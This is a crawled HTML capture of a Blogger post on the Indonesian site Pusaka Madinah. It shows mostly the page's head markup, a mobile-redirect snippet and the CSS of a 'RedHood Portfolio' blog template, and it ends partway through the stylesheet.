

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356909121999
body_size: 54996
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8AcoFzhZBEZwuE8nJmxY4zQAvc8FgN9E0_FB7aqUSS8A-H-Zvi2lh-iZB0Fb7Pgn7YQXIW6XwjUAU9meNIQ84uCY0rFSE58iwL5Hx3sWg1CkytBH8pjYzRhMn9Qbod_k6ALWeMxw4B8/s72-c/Ya.Habibi.Ya.Rasulullah.Allahu.Nabi.Ya.Rasulullah%2520.jpg' rel='image_src'/>
<meta content='Alunkan Seindah Kasih Paling Misterius di Hatimu - Pusaka Madinah' name='description'/>
<title>Alunkan Seindah Kasih Paling Misterius di Hatimu ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
